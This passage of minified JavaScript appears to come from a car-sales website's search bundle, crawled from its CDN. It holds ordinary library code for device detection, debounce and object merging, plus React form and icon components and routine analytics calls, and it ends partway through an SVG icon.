n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(828));s=r.O(s)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js
body_size: 117341
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var t=e||window.navigator.userAgent;return h(t)}t.gY=function(e){if(e&&"string"==typeof e){var t=h(e);return _e({device:t.device,browser:t.browser,os:t.os,engine:t.engine,ua:t.ua})}console.error("No valid user agent string was provided")}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,d=c||s||Function("return this")(),u=Object.prototype.toString,m=Math.max,p=Math.min,f=function(){return d.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=a.test(e);return n||i.test(e)?l(e.slice(2),n?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,a,i,l,c,s=0,d=!1,u=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,a=o;return r=o=void 0,s=t,i=e.apply(a,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||u&&e-s>=a}function w(){var e=f();if(b(e))return C(e);l=setTimeout(w,function(e){var n=t-(e-c);return u?p(n,a-(e-s)):n}(e))}function C(e){return l=void 0,g&&r?y(e):(r=o=void 0,i)}function E(){var e=f(),n=b(e);if(r=arguments,o=this,c=e,n){if(void 0===l)return function(e){return s=e,l=setTimeout(w,t),d?y(e):i}(c);if(u)return l=setTimeout(w,t),y(c)}return void 0===l&&(l=setTimeout(w,t)),i}return t=v(t)||0,h(n)&&(d=!!n.leading,a=(u="maxWait"in n)?m(v(n.maxWait)||0,t):a,g="trailing"in n?!!n.trailing:g),E.cancel=function(){void 0!==l&&clearTimeout(l),s=0,r=c=o=l=void 0},E.flush=function(){return void 0===l?i:C(f())},E}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Function]",l="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,d={};d["[object Float32Array]"]=d["[object Float64Array]"]=d["[object Int8Array]"]=d["[object Int16Array]"]=d["[object Int32Array]"]=d["[object Uint8Array]"]=d["[object Uint8ClampedArray]"]=d["[object Uint16Array]"]=d["[object Uint32Array]"]=!0,d[a]=d["[object Array]"]=d["[object ArrayBuffer]"]=d["[object Boolean]"]=d["[object DataView]"]=d["[object Date]"]=d["[object Error]"]=d[i]=d["[object Map]"]=d["[object Number]"]=d[l]=d["[object RegExp]"]=d["[object Set]"]=d["[object String]"]=d["[object WeakMap]"]=!1;var u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,p=u||m||Function("return this")(),f=t&&!t.nodeType&&t,h=f&&e&&!e.nodeType&&e,v=h&&h.exports===f,g=v&&u.process,y=function(){try{var e=h&&h.require&&h.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,C,E,k=Array.prototype,S=Function.prototype,M=Object.prototype,L=p["__core-js_shared__"],P=S.toString,x=M.hasOwnProperty,_=(w=/[^.]+$/.exec(L&&L.keys&&L.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",R=M.toString,O=P.call(Object),A=RegExp("^"+P.call(x).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=v?p.Buffer:void 0,j=p.Symbol,T=p.Uint8Array,V=N?N.allocUnsafe:void 0,I=(C=Object.getPrototypeOf,E=Object,function(e){return C(E(e))}),D=Object.create,H=M.propertyIsEnumerable,Z=k.splice,q=j?j.toStringTag:void 0,W=function(){try{var e=fe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=N?N.isBuffer:void 0,U=Math.max,F=Date.now,z=fe(p,"Map"),G=fe(Object,"create"),$=function(){function e(){}return function(t){if(!Le(t))return{};if(D)return D(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new Y(e);this.size=t.size}function Q(e,t){var n=Ce(e),r=!n&&we(e),o=!n&&!r&&ke(e),a=!n&&!r&&!o&&xe(e),i=n||r||o||a,l=i?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=l.length;for(var s in e)!t&&!x.call(e,s)||i&&("length"==s||o&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||he(s,c))||l.push(s);return l}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];x.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&W?W(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}K.prototype.clear=function(){this.__data__=G?G(null):{},this.size=0},K.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},K.prototype.get=function(e){var t=this.__data__;if(G){var n=t[e];return n===r?void 0:n}return x.call(t,e)?t[e]:void 0},K.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:x.call(t,e)},K.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=G&&void 0===t?r:t,this},Y.prototype.clear=function(){this.__data__=[],this.size=0},Y.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():Z.call(t,n,1),--this.size,!0)},Y.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},Y.prototype.has=function(e){return ne(this.__data__,e)>-1},Y.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new K,map:new(z||Y),string:new K}},J.prototype.delete=function(e){var t=pe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return pe(this,e).get(e)},J.prototype.has=function(e){return pe(this,e).has(e)},J.prototype.set=function(e,t){var n=pe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new Y,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Y){var r=n.__data__;if(!z||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var oe,ae=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var l=a[oe?i:++r];if(!1===t(o[l],l,o))break}return e};function ie(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 